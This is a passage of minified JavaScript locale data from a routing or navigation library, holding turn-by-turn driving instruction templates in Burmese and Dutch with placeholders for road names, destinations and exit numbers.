ညာဘက္ေထာင့္ခ်ိဳးေကြ႕ပါ"},"slight left":{default:"ဘယ္ဘက္ အနည္းငယ္ေကြ႕ပါ",name:"{way_name}​ေပၚတြင္ေနရန္ ဘယ္ဘက္အနည္းငယ္ေကြ႕ပါ",destination:"{destination}ဆီသို႕ ဘယ္ဘက္အနည္းငယ္ခ်ိဳးေကြ႕ပါ"},"slight right":{default:"ညာဘက္ အနည္းငယ္ခ်ိဳးေကြ႕ပါ",name:"{way_name}​ေပၚတြင္ေနရန္ ညာဘက္အနည္းငယ္ေကြ႕ပါ",destination:"{destination}ဆီသို႕ ညာဘက္အနည္းငယ္ခ်ိဳးေကြ႕ပါ"},uturn:{default:"ဂ-ေကြ႔ ေကြ႔ပါ",name:"{way_name}လမ္းဘက္သို႕ ဂ-ေကြ႕ေကြ႕ျပီးဆက္သြားပါ",destination:"{destination}ဆီသို႕ ဂေကြ႕ခ်ိဳးေကြ႕ပါ"}},depart:{default:{default:"{direction}သို႕ ဦးတည္ပါ",name:"{direction}ကို {way_name}အေပၚတြင္ ဦးတည္ပါ",namedistance:"{direction}ကို {way_name}အေပၚတြင္{distance}ေလာက္ ဦးတည္ဆက္သြားပါ"}},"end of road":{default:{default:"{modifier}သို႕လွည့္ပါ",name:"{way_name}​​ေပၚသို႕ {modifier}ကိုလွည့္ပါ",destination:"{destination}ဆီသို႕ {modifier}ကို လွည္႕ပါ"},straight:{default:"ေျဖာင္႔ေျဖာင္႔တန္းတန္း ဆက္သြားပါ",name:"{way_name}​​ေပၚသို႕တည့္တည့္ဆက္သြားပါ",destination:"{destination}ဆီသို႕တည့္တည့္ဆက္သြားပါ"},uturn:{default:"လမ္းအဆံုးတြင္ ဂ-ေကြ႕ေကြ႕ပါ",name:"လမ္းအဆံုးတြင္ {way_name}​​ေပၚသို႕ဂ-ေကြ႕ေကြ႕ပါ",destination:"လမ္းအဆံုးတြင္{destination}ဆီသို႕ ဂေကြ႕ခ်ိဳးေကြ႕ပါ"}},fork:{default:{default:"လမ္းဆံုလမ္းခြတြင္ {modifier}ကိုဆက္သြားပါ",name:"{way_name}​​ေပၚသို႕ {modifier}ကိုဆက္သြားပါ",destination:"{destination}ဆီသို႕ {modifier}ကို ဆက္သြားပါ"},"slight left":{default:"လမ္းဆံုလမ္းခြတြင္ဘယ္ဘက္ကိုဆက္သြားပါ",name:"{way_name}​​ေပၚသို႕ဘယ္ဘက္ကိုဆက္သြားပါ",destination:"{destination}ဆီသို႕ဘယ္ဘက္ကို ဆက္သြားပါ"},"slight right":{default:"လမ္းဆံုလမ္းခြတြင္ညာဘက္ကိုဆက္သြားပါ",name:"{way_name}​​ေပၚသို႕ညာဘက္ကိုဆက္သြားပါ",destination:"{destination}ဆီသို႕ညာဘက္ကို ဆက္သြားပါ"},"sharp left":{default:"လမ္းဆံုလမ္းခြတြင္ဘယ္ဘက္ေထာင့္ခ်ိဳးကိုသြားပါ",name:"{way_name}​ေပၚတြင္ေနရန္ ဘယ္ဘက္ေထာင့္ခ်ိဳးယူပါ",destination:"{destination}ဆီသို႕ဘယ္ဘက္ေထာင့္ခ်ိဳး သြားပါ"},"sharp right":{default:"လမ္းဆံုလမ္းခြတြင္ညာဘက္ေထာင့္ခ်ိဳးကိုသြားပါ",name:"{way_name}​ေပၚသို႕ ညာဘက္ေထာင့္ခ်ိဳးယူပါ",destination:"{destination}ဆီသို႕ညာဘက္ေထာင့္ခ်ိဳး သြားပါ"},uturn:{default:"ဂ-ေကြ႔ ေကြ႔ပါ",name:"{way_name}သို႕ဂ-ေကြ႕ေကြ႕ပါ",destination:"{destination}ဆီသို႕ ဂေကြ႕ခ်ိဳးေကြ႕ပါ"}},merge:{default:{default:"{modifier}ကိုလာေရာက္ေပါင္းဆံုပါ",name:"{way_name}​​ေပၚသို႕ {modifier}ကိုလာေရာက္ေပါင္းဆံုပါ",destination:"{destination}ဆီသို႕ {modifier}ကို လာေရာက္ေပါင္းဆံုပါ"},straight:{default:"လာေရာက္ေပါင္းဆံုပါ",name:"{way_name}​​ေပၚသို႕လာေရာက္ေပါင္းဆံုပါ",destination:"{destination}ဆီသို႕ လာေရာက္ေပါင္းဆံုပါ"},"slight left":{default:"ဘယ္ဘက္သို႕လာေရာက္ေပါင္းဆံုပါ",name:"{way_name}​​ေပၚသို႕ဘယ္ဘက္ကိုလာေရာက္ေပါင္းဆံုပါ",destination:"{destination}ဆီသို႕ဘယ္ဘက္ကို လာေရာက္ေပါင္းဆံုပါ"},"slight right":{default:"ညာဘက္သို႕လာေရာက္ေပါင္းဆံုပါ",name:"{way_name}​​ေပၚသို႕ညာဘက္ကိုလာေရာက္ေပါင္းဆံုပါ",destination:"{destination}ဆီသို႕ညာဘက္ကို လာေရာက္ေပါင္းဆံုပါ"},"sharp left":{default:"ဘယ္ဘက္သို႕လာေရာက္ေပါင္းဆံုပါ",name:"{way_name}​​ေပၚသို႕ဘယ္ဘက္ကိုလာေရာက္ေပါင္းဆံုပါ",destination:"{destination}ဆီသို႕ဘယ္ဘက္ကို လာေရာက္ေပါင္းဆံုပါ"},"sharp right":{default:"ညာဘက္သို႕လာေရာက္ေပါင္းဆံုပါ",name:"{way_name}​​ေပၚသို႕ညာဘက္ကိုလာေရာက္ေပါင္းဆံုပါ",destination:"{destination}ဆီသို႕ညာဘက္ကို လာေရာက္ေပါင္းဆံုပါ"},uturn:{default:"ဂ-ေကြ႔ ေကြ႕ပါ",name:"{way_name}လမ္းဘက္သို႔ ဂ-ေကြ႔ ေကြ႔ပါ ",destination:"{destination}ဆီသို႕ ဂေကြ႕ခ်ိဳးေကြ႕ပါ"}},"new name":{default:{default:"{modifier}ကိုဆက္သြားပါ",name:"{way_name}​​ေပၚသို႕ {modifier}ကိုဆက္သြားပါ",destination:"{destination}ဆီသို႕ {modifier}ကို ဆက္သြားပါ"},straight:{default:"ေျဖာင္႔ေျဖာင္႔တန္းတန္း ဆက္သြားပါ",name:"{way_name}​​ေပၚသို႕ဆက္သြားပါ",destination:"{destination}ဆီသို႕ဆက္သြားပါ"},"sharp left":{default:"ဘယ္ဘက္ေထာင့္ခ်ိဳးယူပါ",name:"{way_name}​ေပၚတြင္ေနရန္ ဘယ္ဘက္ေထာင့္ခ်ိဳးယူပါ",destination:"{destination}ဆီသို႕ဘယ္ဘက္ေထာင့္ခ်ိဳး သြားပါ"},"sharp right":{default:"ညာဘက္ ေထာင္႔ခ်ိဳးယူပါ",name:"{way_name}​ေပၚသို႕ ညာဘက္ေထာင့္ခ်ိဳးယူပါ",destination:"{destination}ဆီသို႕ညာဘက္ေထာင့္ခ်ိဳး သြားပါ"},"slight left":{default:"ဘယ္ဘက္ အနည္းငယ္ဆက္သြားပါ",name:"{way_name}​​ေပၚသို႕ဘယ္ဘက္ အနည္းငယ္ဆက္သြားပါ",destination:"{destination}ဆီသို႕ဘယ္ဘက္အနည္းငယ္ဆက္သြားပါ"},"slight right":{default:"ညာဘက္ အနည္းငယ္ဆက္သြားပါ",name:"{way_name}​​ေပၚသို႕ညာဘက္ အနည္းငယ္ဆက္သြားပါ",destination:"{destination}ဆီသို႕ညာဘက္အနည္းငယ္ဆက္သြားပါ"},uturn:{default:"ဂ-ေကြ႔ ေကြ႔ပါ",name:"{way_name}လမ္းဘက္သို႔ ဂ-ေကြ႔ ေကြ႔ပါ",destination:"{destination}ဆီသို႕ ဂေကြ႕ခ်ိဳးေကြ႕ပါ"}},notification:{default:{default:"{modifier}ကိုဆက္သြားပါ",name:"{way_name}​​ေပၚသို႕ {modifier}ကိုဆက္သြားပါ",destination:"{destination}ဆီသို႕ {modifier}ကို ဆက္သြားပါ"},uturn:{default:"ဂ-ေကြ႔ ေကြ႔ပါ",name:"{way_name}လမ္းဘက္သို႔ ဂ-ေကြ႔ ေကြ႔ပါ",destination:"{destination}ဆီသို႕ ဂေကြ႕ခ်ိဳးေကြ႕ပါ"}},"off ramp":{default:{default:"ခ်ဥ္းကပ္လမ္းကိုယူပါ",name:"{way_name}​ေပၚသို႕ခ်ဥ္းကပ္လမ္းကိုယူပါ",destination:"{destination}ဆီသို႕ ခ်ဥ္းကပ္လမ္းကိုယူပါ",exit:"{exit}ကို ယူပါ",exit_destination:"{destination}ဆီသို႕ {exit} ကိုယူပါ"},left:{default:"ဘယ္ဘက္သို႕ခ်ဥ္းကပ္လမ္းကိုယူပါ",name:"{way_name}​ေပၚသို႕ဘယ္ဘက္ ​ေပၚတြင္ခ်ဥ္းကပ္လမ္းကိုယူပါ",destination:"{destination}ဆီသို႕ ဘယ္ဘက္​ေပၚတြင္ခ်ဥ္းကပ္လမ္းကိုယူပါ",exit:"ဘယ္ဘက္တြင္{exit}ကို ယူပါ",exit_destination:"{destination}ဆီသို႕ဘယ္ဘက္မွ {exit} ကိုယူပါ"},right:{default:"ညာဘက္သို႕ခ်ဥ္းကပ္လမ္းကိုယူပါ",name:"{way_name}​ေပၚသို႕ညာဘက္ ​ေပၚတြင္ခ်ဥ္းကပ္လမ္းကိုယူပါ",destination:"{destination}ဆီသို႕ ညာဘက္​ေပၚတြင္ခ်ဥ္းကပ္လမ္းကိုယူပါ",exit:"ညာဘက္တြင္{exit}ကို ယူပါ",exit_destination:"{destination}ဆီသို႕ညာဘက္မွ {exit} ကိုယူပါ"},"sharp left":{default:"ဘယ္ဘက္သို႕ခ်ဥ္းကပ္လမ္းကိုယူပါ",name:"{way_name}​ေပၚသို႕ဘယ္ဘက္ ​ေပၚတြင္ခ်ဥ္းကပ္လမ္းကိုယူပါ",destination:"{destination}ဆီသို႕ ဘယ္ဘက္​ေပၚတြင္ခ်ဥ္းကပ္လမ္းကိုယူပါ",exit:"ဘယ္ဘက္တြင္{exit}ကို ယူပါ",exit_destination:"{destination}ဆီသို႕ဘယ္ဘက္မွ {exit} ကိုယူပါ"},"sharp right":{default:"ညာဘက္သို႕ခ်ဥ္းကပ္လမ္းကိုယူပါ",name:"{way_name}​ေပၚသို႕ညာဘက္ ​ေပၚတြင္ခ်ဥ္းကပ္လမ္းကိုယူပါ",destination:"{destination}ဆီသို႕ ညာဘက္​ေပၚတြင္ခ်ဥ္းကပ္လမ္းကိုယူပါ",exit:"ညာဘက္တြင္{exit}ကို ယူပါ",exit_destination:"{destination}ဆီသို႕ညာဘက္မွ {exit} ကိုယူပါ"},"slight left":{default:"ဘယ္ဘက္သို႕ခ်ဥ္းကပ္လမ္းကိုယူပါ",name:"{way_name}​ေပၚသို႕ဘယ္ဘက္ ​ေပၚတြင္ခ်ဥ္းကပ္လမ္းကိုယူပါ",destination:"{destination}ဆီသို႕ ဘယ္ဘက္​ေပၚတြင္ခ်ဥ္းကပ္လမ္းကိုယူပါ",exit:"ဘယ္ဘက္တြင္{exit}ကို ယူပါ",exit_destination:"{destination}ဆီသို႕ဘယ္ဘက္မွ {exit} ကိုယူပါ"},"slight right":{default:"ညာဘက္သို႕ခ်ဥ္းကပ္လမ္းကိုယူပါ",name:"{way_name}​ေပၚသို႕ညာဘက္ ​ေပၚတြင္ခ်ဥ္းကပ္လမ္းကိုယူပါ",destination:"{destination}ဆီသို႕ ညာဘက္​ေပၚတြင္ခ်ဥ္းကပ္လမ္းကိုယူပါ",exit:"ညာဘက္တြင္{exit}ကို ယူပါ",exit_destination:"{destination}ဆီသို႕ညာဘက္မွ {exit} ကိုယူပါ"}},"on ramp":{default:{default:"ခ်ဥ္းကပ္လမ္းကိုယူပါ",name:"{way_name}​ေပၚသို႕ခ်ဥ္းကပ္လမ္းကိုယူပါ",destination:"{destination}ဆီသို႕ ခ်ဥ္းကပ္လမ္းကိုယူပါ"},left:{default:"ဘယ္ဘက္သို႕ခ်ဥ္းကပ္လမ္းကိုယူပါ",name:"{way_name}​ေပၚသို႕ဘယ္ဘက္ ​ေပၚတြင္ခ်ဥ္းကပ္လမ္းကိုယူပါ",destination:"{destination}ဆီသို႕ ဘယ္ဘက္​ေပၚတြင္ခ်ဥ္းကပ္လမ္းကိုယူပါ"},right:{default:"ညာဘက္သို႕ခ်ဥ္းကပ္လမ္းကိုယူပါ",name:"{way_name}​ေပၚသို႕ညာဘက္ ​ေပၚတြင္ခ်ဥ္းကပ္လမ္းကိုယူပါ",destination:"{destination}ဆီသို႕ ညာဘက္​ေပၚတြင္ခ်ဥ္းကပ္လမ္းကိုယူပါ"},"sharp left":{default:"ဘယ္ဘက္သို႕ခ်ဥ္းကပ္လမ္းကိုယူပါ",name:"{way_name}​ေပၚသို႕ဘယ္ဘက္ ​ေပၚတြင္ခ်ဥ္းကပ္လမ္းကိုယူပါ",destination:"{destination}ဆီသို႕ ဘယ္ဘက္​ေပၚတြင္ခ်ဥ္းကပ္လမ္းကိုယူပါ"},"sharp right":{default:"ညာဘက္သို႕ခ်ဥ္းကပ္လမ္းကိုယူပါ",name:"{way_name}​ေပၚသို႕ညာဘက္ ​ေပၚတြင္ခ်ဥ္းကပ္လမ္းကိုယူပါ",destination:"{destination}ဆီသို႕ ညာဘက္​ေပၚတြင္ခ်ဥ္းကပ္လမ္းကိုယူပါ"},"slight left":{default:"ဘယ္ဘက္သို႕ခ်ဥ္းကပ္လမ္းကိုယူပါ",name:"{way_name}​ေပၚသို႕ဘယ္ဘက္ ​ေပၚတြင္ခ်ဥ္းကပ္လမ္းကိုယူပါ",destination:"{destination}ဆီသို႕ ဘယ္ဘက္​ေပၚတြင္ခ်ဥ္းကပ္လမ္းကိုယူပါ"},"slight right":{default:"ညာဘက္သို႕ခ်ဥ္းကပ္လမ္းကိုယူပါ",name:"{way_name}​ေပၚသို႕ညာဘက္ ​ေပၚတြင္ခ်ဥ္းကပ္လမ္းကိုယူပါ",destination:"{destination}ဆီသို႕ ညာဘက္​ေပၚတြင္ခ်ဥ္းကပ္လမ္းကိုယူပါ"}},rotary:{default:{default:{default:"အဝိုင္းပတ္သို႕ဝင္ပါ",name:"{way_name}ေပၚသို႔အဝိုင္းပတ္လမ္းမွထြက္ပါ ",destination:"{destination}ေပၚသို႔အဝိုင္းပတ္လမ္းမွထြက္ပါ"},name:{default:"{rotary_name}သို႕ဝင္ပါ",name:"{rotary_name}အဝိုင္းပတ္ဝင္ျပီး{way_name}ေပၚသို႕ထြက္ပါ",destination:"{rotary_name}အဝိုင္းပတ္ဝင္ျပီး{destination}ဆီသို႕ထြက္ပါ"},exit:{default:"အဝိုင္းပတ္ဝင္ျပီး{exit_number}ကိုယူကာျပန္ထြက္ပါ",name:"အဝိုင္းပတ္သို႕ဝင္ျပီး{exit_number}ကိုယူကာ{way_name}ေပၚသို႕ထြက္ပါ",destination:"အဝိုင္းပတ္ဝင္ျပီး{exit_number}ကိုယူကာ{destination}ဆီသို႕ထြက္ပါ"},name_exit:{default:"{rotary_name}ကိုဝင္ျပီး {exit_number}ကိုယူကာထြက္ပါ",name:"{rotary_name}ကိုဝင္ျပီး{exit_number}ကိုယူကာ{way_name}ေပၚသို႕ထြက္ပါ",destination:"{rotary_name}ဝင္ျပီး{exit_number}ကိုယူကာ{destination}ဆီသို႕ထြက္ပါ"}}},roundabout:{default:{exit:{default:"{exit_number}ေပၚသို႔အဝိုင္းပတ္လမ္းမွထြက္ပါ",name:"အဝိုင္းပတ္ဝင္ျပီး{exit_number}ကိုယူကာ{way_name}ေပၚသို႕ထြက္ပါ",destination:"အဝိုင္းပတ္ဝင္ျပီး{exit_number}ကိုယူကာ{destination}ဆီသို႕ထြက္ပါ"},default:{default:"အဝိုင္းပတ္ဝင္ပါ",name:"{way_name}ေပၚသို႔အဝိုင္းပတ္လမ္းမွထြက္ပါ",destination:"{destination}ေပၚသို႔အဝိုင္းပတ္လမ္းမွထြက္ပါ"}}},"roundabout turn":{default:{default:"{modifier}ကိုလွည့္ပါ ",name:"{modifier}​ေပၚသို{way_name}ကိုဆက္သြားပါ ",destination:"{modifier}ဆီသို႕{destination}ကို ဆက္သြားပါ "},left:{default:"ဘယ္ဘက္သို႕ျပန္လွည္႔ပါ",name:"{way_name}​ေပၚသို႕ဘယ္ဘက္ကိုဆက္သြားပါ ",destination:"{destination}ဆီသို႕ဘယ္ဘက္မွ ေကြ႔ပါ"},right:{default:"ညာဘက္သို႔ျပန္လွည္႔ပါ",name:"{way_name}​ေပၚသို႕ညာဘက္ကိုလာေရာက္ေပါင္းဆံုပါ ",destination:"{destination}ညာဘက္သို႔ ေကြ႔ပါ"},straight:{default:"ေျဖာင္႔ေျဖာင္႔တန္းတန္း ဆက္သြားပါ",name:"{way_name}​​ေပၚသို႕တည့္တည့္ဆက္သြားပါ",destination:"{destination}ဆီသို႕တည့္တည့္ဆက္သြားပါ"}},"exit roundabout":{default:{default:"အဝိုင္းပတ္လမ္းမွထြက္ပါ",name:"{way_name}ေပၚသို႔အဝိုင္းပတ္လမ္းမွထြက္ပါ",destination:"ဦးတည္အဝိုင္းပတ္လမ္းမွထြက္ပါ{destination}"}},"exit rotary":{default:{default:"အဝိုင္းပတ္လမ္းမွထြက္ပါဦးတည္အဝိုင္းပတ္လမ္းမွထြက္ပါ",name:"{way_name}ေပၚသို႔အဝိုင္းပတ္လမ္းမွထြက္ပါ",destination:"ဦးတည္အဝိုင္းပတ္လမ္းမွထြက္ပါ{destination}"}},turn:{default:{default:"{modifier}ကိုလွည့္ပါ ",name:"{modifier}​ေပၚသို{way_name}ကိုဆက္သြားပါ ",destination:"{modifier}ဆီသို႕{destination}ကို ဆက္သြားပါ "},left:{default:"ဘယ္ဘက္သို႕ျပန္လွည္႔ပါ",name:"{way_name}​ေပၚသို႕ဘယ္ဘက္ကိုဆက္သြားပါ ",destination:"{destination}ဘယ္ဘက္သို႔ ေကြ႔ပါ"},right:{default:"ညာဘက္သို႔ျပန္လွည္႔ပါ",name:"{way_name}​ေပၚသို႕ညာဘက္ကိုလာေရာက္ေပါင္းဆံုပါ ",destination:"{destination}ညာဘက္သို႔ ေကြ႔ပါ"},straight:{default:"တည္႔တည္႔သြားပါ",name:"{way_name}",destination:"{destination}ဆီသို႕တည့္တည့္သြားပါ"}},"use lane":{no_lanes:{default:"ေျဖာင္႔ေျဖာင္႔တန္းတန္း ဆက္သြားပါ"},default:{default:"{lane_instruction}"}}}}},{}],36:[function(_dereq_,module,exports){module.exports={meta:{capitalizeFirstLetter:true},v5:{constants:{ordinalize:{1:"1e",2:"2e",3:"3e",4:"4e",5:"5e",6:"6e",7:"7e",8:"8e",9:"9e",10:"10e"},direction:{north:"noord",northeast:"noordoost",east:"oost",southeast:"zuidoost",south:"zuid",southwest:"zuidwest",west:"west",northwest:"noordwest"},modifier:{left:"links",right:"rechts","sharp left":"scherpe bocht naar links","sharp right":"scherpe bocht naar rechts","slight left":"iets naar links","slight right":"iets naar rechts",straight:"rechtdoor",uturn:"omkeren"},lanes:{xo:"Rechts aanhouden",ox:"Links aanhouden",xox:"In het midden blijven",oxo:"Links of rechts blijven"}},modes:{ferry:{default:"Neem de veerpont",name:"Neem de veerpont {way_name}",destination:"Neem de veerpont richting {destination}"}},phrase:{"two linked by distance":"{instruction_one}, dan na {distance}, {instruction_two}","two linked":"{instruction_one}, daarna {instruction_two}","one in distance":"Over {distance}, {instruction_one}","name and ref":"{name} ({ref})","exit with number":"afslag {exit}"},arrive:{default:{default:"Je bent gearriveerd op de {nth} bestemming.",upcoming:"U arriveert op de {nth} bestemming",short:"U bent gearriveerd","short-upcoming":"U zult aankomen",named:"U bent gearriveerd bij {waypoint_name}"},left:{default:"Je bent gearriveerd. De {nth} bestemming bevindt zich links.",upcoming:"Uw {nth} bestemming bevindt zich aan de linkerkant",short:"U bent gearriveerd","short-upcoming":"U zult aankomen",named:"U bent gearriveerd bij {waypoint_name}, de bestemming is aan de linkerkant"},right:{default:"Je bent gearriveerd. De {nth} bestemming bevindt zich rechts.",upcoming:"Uw {nth} bestemming bevindt zich aan de rechterkant",short:"U bent gearriveerd","short-upcoming":"U zult aankomen",named:"U bent gearriveerd bij {waypoint_name}, de bestemming is aan de  rechterkant"},"sharp left":{default:"Je bent gearriveerd. De {nth} bestemming bevindt zich links.",upcoming:"Uw {nth} bestemming bevindt zich aan de linkerkant",short:"U bent gearriveerd","short-upcoming":"U zult aankomen",named:"U bent gearriveerd bij {waypoint_name}, de bestemming is aan de linkerkant"},"sharp right":{default:"Je bent gearriveerd. De {nth} bestemming bevindt zich rechts.",upcoming:"Uw {nth} bestemming bevindt zich aan de rechterkant",short:"U bent gearriveerd","short-upcoming":"U zult aankomen",named:"U bent gearriveerd bij {waypoint_name},  de bestemming is aan de rechterkant"},"slight right":{default:"Je bent gearriveerd. De {nth} bestemming bevindt zich rechts.",upcoming:"Uw {nth} bestemming bevindt zich aan de rechterkant",short:"U bent gearriveerd","short-upcoming":"U zult aankomen",named:"U bent gearriveerd bij {waypoint_name},  de bestemming is aan de rechterkant"},"slight left":{default:"Je bent gearriveerd. De {nth} bestemming bevindt zich links.",upcoming:"Uw {nth} bestemming bevindt zich aan de linkerkant",short:"U bent gearriveerd","short-upcoming":"U zult aankomen",named:"U bent gearriveerd bij {waypoint_name},  de bestemming is aan de linkerkant"},straight:{default:"Je bent gearriveerd. De {nth} bestemming bevindt zich voor je.",upcoming:"Uw {nth} bestemming is recht voor u",short:"U bent gearriveerd","short-upcoming":"U zult aankomen",named:"U bent gearriveerd bij {waypoint_name}, de bestemming is recht voor u"}},continue:{default:{default:"Ga {modifier}",name:"Sla {modifier} om op {way_name} te blijven",destination:"Ga {modifier} richting {destination}",exit:"Ga {modifier} naar {way_name}"},straight:{default:"Ga rechtdoor",name:"Blijf rechtdoor gaan op {way_name}",destination:"Ga rechtdoor richting {destination}",distance:"Ga rechtdoor voor {distance}",namedistance:"Ga verder op {way_name} voor {distance}"},"sharp left":{default:"Linksaf",name:"Sla scherp links af om op {way_name} te blijven",destination:"Linksaf richting {destination}"},"sharp right":{default:"Rechtsaf",name:"Sla scherp rechts af om op {way_name} te blijven",destination:"Rechtsaf richting {destination}"},"slight left":{default:"Ga links",name:"Links afbuigen om op {way_name} te blijven",destination:"Rechts afbuigen om op {destination} te blijven"},"slight right":{default:"Rechts afbuigen",name:"Rechts afbuigen om op {way_name} te blijven",destination:"Rechts afbuigen richting {destination}"},uturn:{default:"Keer om",name:"Draai om en ga verder op {way_name}",destination:"Keer om richting {destination}"}},depart:{default:{default:"Vertrek in {direction}elijke richting",name:"Neem {way_name} in {direction}elijke richting",namedistance:"Ga richting {direction} op {way_name} voor {distance}"}},"end of road":{default:{default:"Ga {modifier}",name:"Ga {modifier} naar {way_name}",destination:"Ga {modifier} richting {destination}"},straight:{default:"Ga in de aangegeven richting",name:"Ga naar {way_name}",destination:"Ga richting {destination}"},uturn:{default:"Keer om",name:"Keer om naar {way_name}",destination:"Keer om richting {destination}"}},fork:{default:{default:"Ga {modifier} op de splitsing",name:"Houd {modifier} aan, tot {way_name}",destination:"Houd {modifier}, in de richting van {destination}"},"slight left":{default:"Links aanhouden op de splitsing",name:"Houd links aan, tot {way_name}",destination:"Houd links aan, richting {destination}"},"slight right":{default:"Rechts aanhouden op de splitsing",name:"Houd rechts aan, tot {way_name}",destination:"Houd rechts aan, richting {destination}"},"sharp left":{default:"Neem bij de splitsing, een scherpe bocht, naar links ",name:"Neem een scherpe bocht naar links, tot aan {way_name}",destination:"Neem een scherpe bocht naar links, richting {destination}"},"sharp right":{default:"Neem  op de splitsing, een scherpe bocht, naar rechts",name:"Neem een scherpe bocht naar rechts, tot aan {way_name}",destination:"Neem een scherpe bocht naar rechts, richting {destination}"},uturn:{default:"Keer om",name:"Keer om naar {way_name}",destination:"Keer om richting {destination}"}},merge:{default:{default:"Bij de splitsing {modifier}",name:"Bij de splitsing {modifier} naar {way_name}",destination:"Bij de splitsing {modifier} richting {destination}"},straight:{default:"Samenvoegen",name:"Ga verder op {way_name}",destination:"Ga verder richting {destination}"},"slight left":{default:"Bij de splitsing links aanhouden",name:"Bij de splitsing links aanhouden naar {way_name}",destination:"Bij de splitsing links aanhouden richting {destination}"},"slight right":{default:"Bij de splitsing rechts aanhouden",name:"Bij de splitsing rechts aanhouden naar {way_name}",destination:"Bij de splitsing rechts aanhouden richting {destination}"},"sharp left":{default:"Bij de splitsing linksaf",name:"Bij de splitsing linksaf naar {way_name}",destination:"Bij de splitsing linksaf richting {destination}"},"sharp right":{default:"Bij de splitsing rechtsaf",name:"Bij de splitsing rechtsaf naar {way_name}",destination:"Bij de splitsing rechtsaf richting {destination}"},uturn:{default:"Keer om",name:"Keer om naar {way_name}",destination:"Keer om richting {destination}"}},"new name":{default:{default:"Ga {modifier}",name:"Ga {modifier} naar {way_name}",destination:"Ga {modifier} richting {destination}"},straight:{default:"Ga in de aangegeven richting",name:"Ga rechtdoor naar {way_name}",destination:"Ga rechtdoor richting {destination}"},"sharp left":{default:"Neem een scherpe bocht, naar links",name:"Linksaf naar {way_name}",destination:"Linksaf richting {destination}"},"sharp right":{default:"Neem een scherpe bocht, naar rechts",name:"Rechtsaf naar {way_name}",destination:"Rechtsaf richting {destination}"},"slight left":{default:"Links aanhouden",name:"Links aanhouden naar {way_name}",destination:"Links aanhouden richting {destination}"},"slight right":{default:"Rechts aanhouden",name:"Rechts aanhouden naar {way_name}",destination:"Rechts aanhouden richting {destination}"},uturn:{default:"Keer om",name:"Keer om naar {way_name}",destination:"Keer om richting {destination}"}},notification:{default:{default:"Ga {modifier}",name:"Ga {modifier} naar {way_name}",destination:"Ga {modifier} richting {destination}"},uturn:{default:"Keer om",name:"Keer om naar {way_name}",destination:"Keer om richting {destination}"}},"off ramp":{default:{default:"Neem de afrit",name:"Neem de afrit naar {way_name}",destination:"Neem de afrit richting {destination}",exit:"Neem afslag {exit}",exit_destination:"Neem afslag {exit} richting {destination}"},left:{default:"Neem de afrit links",name:"Neem de afrit links naar {way_name}",destination:"Neem de afrit links richting {destination}",exit:"Neem afslag {exit} aan de linkerkant",exit_destination:"Neem afslag {exit} aan de linkerkant richting {destination}"},right:{default:"Neem de afrit rechts",name:"Neem de afrit rechts naar {way_name}",destination:"Neem de afrit rechts richting {destination}",exit:"Neem afslag {exit} aan de rechterkant",exit_destination:"Neem afslag {exit} aan de rechterkant richting {destination}"},"sharp left":{default:"Neem de afrit links",name:"Neem de afrit links naar {way_name}",destination:"Neem de afrit links richting {destination}",exit:"Neem afslag {exit} aan de linkerkant",exit_destination:"Neem afslag {exit} aan de linkerkant richting {destination}"},"sharp right":{default:"Neem de afrit rechts",name:"Neem de afrit rechts naar {way_name}",destination:"Neem de afrit rechts richting {destination}",exit:"Neem afslag {exit} aan de rechterkant",exit_destination:"Neem afslag {exit} aan de rechterkant richting {destination}"},"slight left":{default:"Neem de afrit links",name:"Neem de afrit links naar {way_name}",destination:"Neem de afrit links richting {destination}",exit:"Neem afslag {exit} aan de linkerkant",exit_destination:"Neem afslag {exit} aan de linkerkant richting {destination}"},"slight right":{default:"Neem de afrit rechts",name:"Neem de afrit rechts naar {way_name}",destination:"Neem de afrit rechts richting {destination}",exit:"Neem afslag {exit} aan de rechterkant",exit_destination:"Neem afslag {exit} aan de rechterkant richting {destination}"}},"on ramp":{default:{default:"Neem de oprit",name:"Neem de oprit naar {way_name}",destination:"Neem de oprit richting {destination}"},left:{default:"Neem de oprit links",name:"Neem de oprit links naar {way_name}",destination:"Neem de oprit links richting {destination}"},right:{default:"Neem de oprit rechts",name:"Neem de oprit rechts naar {way_name}",destination:"Neem de oprit rechts richting {destination}"},"sharp left":{default:"Neem de oprit links",name:"Neem de oprit links naar {way_name}",destination:"Neem de oprit links richting {destination}"},"sharp right":{default:"Neem de oprit rechts",name:"Neem de oprit rechts naar {way_name}",destination:"Neem de oprit rechts richting {destination}"},"slight left":{default:"Neem de oprit links",name:"Neem de oprit links naar {way_name}",destination:"Neem de oprit links richting {destination}"},"slight right":{default:"Neem de oprit rechts",name:"Neem de oprit rechts naar {way_name}",destination:"Neem de oprit rechts richting {destination}"}},rotary:{default:{default:{default:"Betreedt de rotonde",name:"Betreedt rotonde en sla af op {way_name}",destination:"Betreedt rotonde en sla af richting {destination}"},name:{default:"Ga het knooppunt {rotary_name} op",name:"Verlaat het knooppunt {rotary_name} naar {way_name}",destination:"Verlaat het knooppunt {rotary_name} richting {destination}"},exit:{default:"Betreedt rotonde en neem afslag {exit_number}",name:"Betreedt rotonde en neem afslag {exit_number} naar {way_name}",destination:"Betreedt rotonde en neem afslag {exit_number} richting {destination}"},name_exit:{default:"Ga het knooppunt {rotary_name} op en neem afslag {exit_number}",name:"Ga het knooppunt {rotary_name} op en neem afslag {exit_number} naar {way_name}",destination:"Ga het knooppunt {rotary_name} op en neem afslag {exit_number} richting {destination}"}}},roundabout:{default:{exit:{default:"Betreedt rotonde en neem afslag {exit_number}",name:"Betreedt rotonde en neem afslag {exit_number} naar {way_name}",destination:"Betreedt rotonde en neem afslag {exit_number} richting {destination}"},default:{default:"Betreedt de rotonde",name:"Betreedt rotonde en sla af op {way_name}",destination:"Betreedt rotonde en sla af richting {destination}"}}},"roundabout turn":{default:{default:"Ga {modifier}",name:"Ga {modifier} naar {way_name}",destination:"Ga {modifier} richting {destination}"},left:{default:"Ga linksaf",name:"Ga linksaf naar {way_name}",destination:"Ga linksaf richting {destination}"},right:{default:"Ga rechtsaf",name:"Ga rechtsaf naar {way_name}",destination:"Ga rechtsaf richting {destination}"},straight:{default:"Ga in de aangegeven richting",name:"Ga naar {way_name}",destination:"Ga richting {destination}"}},"exit roundabout":{default:{default:"Verlaat de rotonde",name:"Verlaat de rotonde en ga verder op {way_name}",destination:"Verlaat de rotonde richting {destination}"}},"exit rotary":{default:{default:"Verlaat de rotonde",name:"Verlaat de rotonde en ga verder op {way_name}",destination:"Verlaat de rotonde richting {destination}"}},turn:{default:{default:"Ga {modifier}",name:"Ga {modifier} naar {way_name}",destination:"Ga {modifier} richting 